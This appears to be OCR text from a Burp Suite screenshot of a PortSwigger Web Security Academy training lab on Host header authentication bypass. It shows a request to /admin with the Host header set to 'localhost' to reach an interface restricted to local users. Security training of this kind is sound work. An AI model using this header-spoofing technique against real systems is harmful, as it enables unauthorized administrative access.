 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI Target: https://0a3800f8039136c480dfc6f7007f002e.... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=vxTog7j5cSJUtxNDE7HjbybDvug1z6xs; _lab=
46%7cMCwCFFvZ%2bbrrViS5rzmLwJT7nIniu0T3AhRShjYduigPynKePoxFoDdSxI
jLxB%2f1THyoC0frCLLfZheMy3Vzj21z6sveDZimIjYgzta0xP9fxihMW17qDFgMg
rvexeu9o%2bDPYeNGfIxW2I71s4FrvWfZTc3w8RFcPT4IfvMQUUb%2fxuc%3d
4 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
Search 0 highlights Selection: 9 (0x9)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3193
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Host header authentication bypass
</title>
Search 0 highlights
Done 3,326 bytes | 322 millis
Event log (1) All issues Memory: 170.0MB of 7.71GB Disabled
Inspector
Selection 9 (0x9)
Selected text
localhost
Decoded from: URL encoding
localhost
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 4
Inspector
Notes
Custom actions
Host header authentication byp
https://0a3800f8039136c480dfc6f7007f002e.web-security-academy.n...
Web Security
Academy
Host header authentication bypass
Back to lab description
LAB Not solved
Home | My account
Admin interface only available to local users